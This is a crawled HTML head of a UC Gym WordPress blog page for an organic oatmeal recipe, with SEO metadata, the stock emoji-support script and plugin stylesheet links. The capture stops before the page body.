

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/
body_size: 28758
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Organic Oatmeal Recipe w/ Amethyst Woodard - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Organic Oatmeal Recipe w/ Amethyst Woodard - UC Gym" />
	<meta property="og:description" content="In this video, Amethyst Woodard shares with us a wonderful healthy and organic oatmeal recipe that doesn&#8217;t empty your pockets. &nbsp; RECIPE: INGREDIENTS: 3 c. Organic Rolled Oats 1 &#8211; 1/2 c. Organic Raisins 1 tsp. Sea Salt 1 tsp. Cinnamon 4 c. Warm Water 4 tsp. Hemp Pro Fiber 2 tbsp. YOUR CHOICE of Organic Sugar or Brown Sugar [&hellip;]" />
	<meta property="og:url" content="https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/" />
	<meta property="og:site_name" content="UC Gym" />
	<meta property="article:published_time" content="2014-10-20T06:48:48+00:00" />
	<meta property="article:modified_time" content="2014-10-20T06:58:21+00:00" />
	<meta property="og:image" content="https://ucgym.com/wp-content/uploads/2014/10/103.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ucgym" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ucgym" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/","url":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/","name":"Organic Oatmeal Recipe w/ Amethyst Woodard - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/#primaryimage"},"image":{"@id":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/2014/10/103.jpg","datePublished":"2014-10-20T06:48:48+00:00","dateModified":"2014-10-20T06:58:21+00:00","author":{"@id":"https://ucgym.com/#/schema/person/926a9ce4881c593ed9a5c967b92abcce"},"breadcrumb":{"@id":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/#primaryimage","url":"https://ucgym.com/wp-content/uploads/2014/10/103.jpg","contentUrl":"https://ucgym.com/wp-content/uploads/2014/10/103.jpg","width":1040,"height":780},{"@type":"BreadcrumbList","@id":"https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://ucgym.com/blog/"},{"@type":"ListItem","position":3,"name":"Organic Oatmeal Recipe w/ Amethyst Woodard"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ucgym.com/#/schema/person/926a9ce4881c593ed9a5c967b92abcce","name":"ucgym","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dbd54e16e968731ff47b6b2d0cd1bd270b1d70778096e2c7492693e88ca8333?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dbd54e16e968731ff47b6b2d0cd1bd270b1d70778096e2c7492693e88ca8333?s=96&d=mm&r=g","caption":"ucgym"},"url":"https://ucgym.com/author/ucgym/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Organic Oatmeal Recipe w/ Amethyst Woodard Comments Feed" href="https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
